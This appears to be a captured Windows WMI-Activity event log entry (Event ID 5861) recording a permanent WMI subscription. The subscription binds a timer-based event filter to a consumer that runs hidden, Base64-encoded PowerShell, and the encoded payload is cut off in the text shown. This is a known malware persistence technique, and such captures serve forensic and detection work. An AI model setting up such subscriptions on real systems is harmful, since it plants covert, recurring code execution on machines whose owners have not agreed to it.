 Date: 11/10/2017 Source: Microsoft-Windows-WMI-Activity
Time: 9:50:11 PM Category: None
Type: Information Event ID: 5861
User: \SYSTEM
Description:
Namespace = //./root/subscription; Eventfilter = wmi (refer to its activate eventid:5859); Consumer =
CommandLineEventConsumer="wmi"; PossibleCause = Binding EventFilter: instance of __EventFilter{
CreatorSID = {1, 5, 0, 0, 0, 0, 0, 5, 21, 0, 0, 0, 50, 123, 142, 92, 185, 12, 155, 228, 85, 152, 46, 250, 233, 3, 0,
0}; EventNamespace = "root\\cimv2"; Name = "wmi"; Query = "SELECT * FROM
__InstanceModificationEvent WITHIN 60 WHERE\nTargetInstance ISA
'Win32_PerfFormattedData_PerfOS_System'"; QueryLanguage = "WQL";};Perm. Consumer: instance of
CommandLineEventConsumer{ CommandLineTemplate = "powershell.exe -NoP -NonI -W Hidden -E
JABzAHQAaQBtAGUAPQBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgBUAGkAYwBrAEMAbwB1AG4AdAANA